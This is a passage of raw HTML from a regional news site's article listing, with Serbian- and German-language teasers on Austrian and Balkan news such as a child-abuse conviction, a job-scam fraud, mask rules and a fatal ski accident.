            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bosanac-osudjen-za-zlostavljanje-maloljetnih-rodica-prijetio-im-ubistvom-u-austriji-i-u-kuci-u-bosni/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-25T17:33:14+01:00">25/01/2026</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Žrtve su navodno u vrijeme počinjenja krivičnih djela imale između osam i 14 godina. U decembru 2024. godine, vijeće...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/bosanac-osudjen-za-zlostavljanje-maloljetnih-rodica-prijetio-im-ubistvom-u-austriji-i-u-kuci-u-bosni/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-106609 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-regija">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/prevario-dvije-osobe-u-niksicu-posao-u-austriji-kao-mamac-za-novac/">
                    <img src="https://dunav.at/wp-content/uploads/2026/01/20260125113600_617757-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/"   title="" >Novosti</a>
                                             <a href="https://dunav.at/novosti/regija/"  title="" >Regija</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/prevario-dvije-osobe-u-niksicu-posao-u-austriji-kao-mamac-za-novac/" rel="bookmark">Prevario dvije osobe u Nikšiću: Posao u Austriji kao mamac za novac</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/prevario-dvije-osobe-u-niksicu-posao-u-austriji-kao-mamac-za-novac/" rel="bookmark"><time class="entry-date published" datetime="2026-01-25T11:52:56+01:00">25/01/2026</time><time class="updated" datetime="2026-01-25T11:55:51+01:00">25/01/2026</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                &#8220;Službenici Odjeljenja bezbjednosti Nikšić, Jedinice za suzbijanje ekonomskog kriminala su, Osnovnom državnom tužilaštvu u Nikšiću, podnijeli krivičnu prijavu protiv...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/prevario-dvije-osobe-u-niksicu-posao-u-austriji-kao-mamac-za-novac/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-106606 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/austrija-opet-razmatra-opciju-nosenja-maski/">
                    <img src="https://dunav.at/wp-content/uploads/2021/01/maska-pixabay-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/austrija-opet-razmatra-opciju-nosenja-maski/" rel="bookmark">Austrija opet razmatra opciju nošenja maski</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/austrija-opet-razmatra-opciju-nosenja-maski/" rel="bookmark"><time class="entry-date published" datetime="2026-01-25T11:30:56+01:00">25/01/2026</time><time class="updated" datetime="2026-01-25T11:31:17+01:00">25/01/2026</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Prema njegovim navodima, trenutno je više od 50 posto uzoraka poslatih u nacionalni referentni laboratorij za gripu pozitivno na...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/austrija-opet-razmatra-opciju-nosenja-maski/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                                </div>
        </div>
        </div>                    </div>
                                    </div>
    
                    <div id="archive-sidebar" class="sidebar col-sx-12 col-sm-12 col-md-3 col-lg-3 archive-sidebar">
            <div class="content-inner">
                <aside id="text-15" class="widget widget_text">			<div class="textwidget"><p><div style="display:block;margin:0 auto;text-align:center;"><ins data-revive-zoneid="305" data-revive-id="c6749aa8ee87cd121b641db354802e41"></ins></div><br />
<div style="display:block;margin:0 auto;text-align:center;"><ins data-revive-zoneid="306" data-revive-id="c6749aa8ee87cd121b641db354802e41"></ins></div></p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="fb-page" data-href="https://www.facebook.com/dunavportal/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/dunavportal/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/dunavportal/">Dunav.at</a></blockquote></div></div></aside><aside id="text-10" class="widget widget_text"><h2 class="widgettitle">DE/AT</h2>			<div class="textwidget"><div class="other-lang-views-content"><div class="post-widget archive-blog posts-listing">
<article class="post-item post-grid clearfix post-106634 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/de/nach-zwei-wochen-krankenstand-in-kroatien-oesterreich-verschaerft-die-regeln/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/de/nach-zwei-wochen-krankenstand-in-kroatien-oesterreich-verschaerft-die-regeln/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/beach-7312337_1280-1-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/de/news/"   title="" >News</a>
                                             <a href="https://dunav.at/de/news/oesterreich/"  title="" >Österreich</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/de/nach-zwei-wochen-krankenstand-in-kroatien-oesterreich-verschaerft-die-regeln/" rel="bookmark">Nach zwei Wochen Krankenstand in Kroatien: Österreich verschärft die Regeln</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/nach-zwei-wochen-krankenstand-in-kroatien-oesterreich-verschaerft-die-regeln/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-26T15:29:10+01:00">26/01/2026</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Wie das österreichische Nachrichtenportal Heute.at berichtet, sind wiederholte Missbräuche des Systems der zentrale Auslöser für diese Entscheidung. Die Botschaft der Österreichischen Gesundheitskasse (ÖGK) an...                        </div>
                        <a  class="btn-read" href="https://dunav.at/de/nach-zwei-wochen-krankenstand-in-kroatien-oesterreich-verschaerft-die-regeln/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->

<article class="post-item post-sidebar clearfix post-106626 post type-post status-publish format-standard has-post-thumbnail hentry category-chronik category-news category-oesterreich">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/de/tragischer-skiunfall-in-oesterreich-49-jaehriger-stirbt-14-jaehriger-fluechtet-zunaechst-und-meldet-sich-spaeter-bei-der-polizei/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/man-498473_1280-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/de/tragischer-skiunfall-in-oesterreich-49-jaehriger-stirbt-14-jaehriger-fluechtet-zunaechst-und-meldet-sich-spaeter-bei-der-polizei/" rel="bookmark">Tragischer Skiunfall in Österreich: 49-Jähriger stirbt – 14-Jähriger flüchtet zunächst und meldet sich später bei der Polizei</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/tragischer-skiunfall-in-oesterreich-49-jaehriger-stirbt-14-jaehriger-fluechtet-zunaechst-und-meldet-sich-spaeter-bei-der-polizei/" rel="bookmark"><time class="entry-date published" datetime="2026-01-26T14:47:52+01:00">26/01/2026</time><time class="updated" datetime="2026-01-26T14:48:01+01:00">26/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->

<article class="post-item post-sidebar clearfix post-106616 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-stadt-wien category-wirtschaft">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/de/budgetdefizit-koennte-geringer-ausfallen/">
                            <img src="https://dunav.at/wp-content/uploads/2020/05/geld-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/de/budgetdefizit-koennte-geringer-ausfallen/" rel="bookmark">Budgetdefizit könnte geringer ausfallen</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/budgetdefizit-koennte-geringer-ausfallen/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-25T14:35:23+01:00">25/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->

<article class="post-item post-sidebar clearfix post-106614 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/de/oesterreich-erwaegt-erneut-eine-maskenpflicht/">
                            <img src="https://dunav.at/wp-content/uploads/2021/01/ffp2-maske-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/de/oesterreich-erwaegt-erneut-eine-maskenpflicht/" rel="bookmark">Österreich erwägt erneut eine Maskenpflicht</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/oesterreich-erwaegt-erneut-eine-maskenpflicht/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-25T14:32:56+01:00">25/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->

<article class="post-item post-sidebar clearfix post-106583 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/de/tragodie-kroate-34-stirbt-nach-frontalzusammenstos-mit-dem-auto-eines-anderen-kroaten-44/">
                            <img src="https://dunav.at/wp-content/uploads/2021/07/Schwerer-Unfall-auf-der-A5-Gaffer-drehen-Videos-und-behindern-die-Rettung_reference_4_3-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/de/tragodie-kroate-34-stirbt-nach-frontalzusammenstos-mit-dem-auto-eines-anderen-kroaten-44/" rel="bookmark">Tragödie: Kroate (34) stirbt nach Frontalzusammenstoß mit dem Auto eines anderen Kroaten (44)</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/tragodie-kroate-34-stirbt-nach-frontalzusammenstos-mit-dem-auto-eines-anderen-kroaten-44/" rel="bookmark"><time class="entry-date published" datetime="2026-01-22T16:40:29+01:00">22/01/2026</time><time class="updated" datetime="2026-01-22T21:36:11+01:00">22/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
</div></div>
</div>
		</aside><aside id="text-12" class="widget widget_text">			<div class="textwidget"><div style="display:block;margin:0 auto;text-align:center;"><ins data-revive-zoneid="307" data-revive-id="c6749aa8ee87cd121b641db354802e41"></ins></div>
</div>
		</aside><aside id="redmag_most_views-6" class="widget widget_redmag_most_views"><h2 class="widgettitle">Najčitanije</h2>            <div class="most-views-content">
                                    <div class="post-widget archive-blog posts-listing">
                                                                                    
<article class="post-item post-grid clearfix post-104147 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/">
                            <img src="https://dunav.at/wp-content/uploads/2025/08/c-Jana-Madzigon-e1755076735686-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark">Prva fondacija za žene u Austriji sa investicijom od 1,7 miliona evra</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark"><time class="entry-date published" datetime="2025-08-13T11:19:06+02:00">13/08/2025</time><time class="updated" datetime="2025-08-13T11:19:14+02:00">13/08/2025</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Inovativni pilot-projekat Fonda za unapređenje zaposlenih u Beču (waff), u saradnji sa Službom za zapošljavanje (AMS), počinje na jesen 2025. godine. Program je namenjen...                        </div>
                        <a  class="btn-read" href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-103559 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/">
                            <img src="https://dunav.at/wp-content/uploads/2025/06/policija-austrija-bec-polizei-13-10-screenshot-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark">Bosanac (51) povrijedio rođaka (33) pivskom bocom</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark"><time class="entry-date published updated" datetime="2025-06-23T12:23:15+02:00">23/06/2025</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-103329 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/">
                            <img src="https://dunav.at/wp-content/uploads/2025/06/20250609132233_909364-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark">Pola miliona evra štete u jednoj noći: Ukradeni traktori i druge mašine</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark"><time class="entry-date published" datetime="2025-06-09T14:06:47+02:00">09/06/2025</time><time class="updated" datetime="2025-06-09T14:07:16+02:00">09/06/2025</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-101482 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti category-politika">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/">
                            <img src="https://dunav.at/wp-content/uploads/2025/02/teski-pregovori-u-austriji-vlada-nije-formirana-ni-nakon-130-dana-od-izbora-9d87e04c24ba1e06d5e78d769e759384_67ab755f52e5c-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark">U Austriji zapeli pregovori o koaliciji</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark"><time class="entry-date published" datetime="2025-02-12T08:58:56+01:00">12/02/2025</time><time class="updated" datetime="2025-02-12T09:02:11+01:00">12/02/2025</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-100537 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-politika">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/">
                            <img src="https://dunav.at/wp-content/uploads/2024/12/milorad-dodik-zdrinja-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark">Dodik danas hospitalizovan u Beogradu</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/nevena/">Nevena</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark"><time class="entry-date published updated" datetime="2024-12-08T19:38:34+01:00">08/12/2024</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-90494 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti tag-featured tag-milorad-dodik tag-vladimir-putin">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/">
                            <img src="https://dunav.at/wp-content/uploads/2023/05/dodik-putin-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark">Sastali se Dodik i Putin: Srpska izložena mnogim pritiscima</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/natasa/">Natasa</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark"><time class="entry-date published" datetime="2023-05-23T20:38:26+02:00">23/05/2023</time><time class="updated" datetime="2023-05-23T20:41:21+02:00">23/05/2023</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-75514 post type-post status-publish format-standard has-post-thumbnail hentry category-fudbal category-sport">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/">
                            <img src="https://dunav.at/wp-content/uploads/2021/12/djuric-748x467-1-100x100.png" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark">Sjajni rezultati mladića iz Teslića: Stefan Đurić plijeni pažnju austrijske fudbalske javnosti</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark"><time class="entry-date published" datetime="2021-12-23T15:57:08+01:00">23/12/2021</time><time class="updated" datetime="2021-12-23T20:13:19+01:00">23/12/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-72088 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/bec-1-1-1024x832-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark">Nova uredba o korona mjerama: U Beču od 1. oktobra stupa na snagu 2G pravilo</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark"><time class="entry-date published" datetime="2021-09-28T11:17:27+02:00">28/09/2021</time><time class="updated" datetime="2021-09-28T18:19:33+02:00">28/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-71480 post type-post status-publish format-standard has-post-thumbnail hentry category-film">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/Screenshot_1-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark">Patrijarh o filmu Lordana Zafranovića: Svi koji su u mogućnosti treba da pomognu</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark"><time class="entry-date published" datetime="2021-09-14T20:45:01+02:00">14/09/2021</time><time class="updated" datetime="2021-09-14T21:07:26+02:00">14/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-71389 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-privreda">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/hrana-100x100.jpeg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark">Proizvodi iz Republike Srpske i na rafama “Špara”</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-13T10:47:33+02:00">13/09/2021</time><time class="updated" datetime="2021-09-13T23:53:28+02:00">13/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70937 post type-post status-publish format-standard has-post-thumbnail hentry category-magazin">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/©-Ella-Maru-Studio-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark">Kako provjeriti rad kvantnog računara?</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
